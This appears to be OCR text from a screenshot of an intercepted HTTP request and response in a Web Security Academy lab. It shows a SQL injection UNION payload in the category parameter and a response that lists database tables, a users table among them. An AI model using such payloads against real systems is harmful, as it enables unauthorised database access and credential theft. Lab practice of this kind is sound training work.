 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION SELECT table_name,NULL FROM information_schema.tables-- HTTP/2
2 Host: 0a14008704af7e6b8147486100b30025.web-security-academy.net
3 Cookie: session=noNiOUAKviNb4FrXFZMKX2WJWkbL77jA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a14008704af7e6b8147486100b30025.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
516 <tr>
517 <th>
table_constraints
</th>
518 </tr>
519 <tr>
520 <th>
users_teymvz
</th>
521 </tr>
522 <tr>
523 <th>
pg_matviews
</th>
524 </tr>